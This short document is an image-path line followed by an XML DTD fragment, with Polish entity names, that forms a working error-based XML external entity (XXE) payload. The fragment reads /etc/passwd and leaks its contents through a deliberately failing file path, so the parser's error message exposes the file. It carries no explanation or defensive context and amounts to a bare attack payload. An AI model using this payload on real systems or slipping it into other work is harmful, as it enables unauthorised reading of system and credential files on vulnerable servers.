 <!ENTITY % plik SYSTEM "/etc/passwd">
<!ENTITY % eval
"
<!ENTITY &#x25; blad
SYSTEM '/katalog_nie_istnieje/%plik;'>
"
>
%eval;
%blad;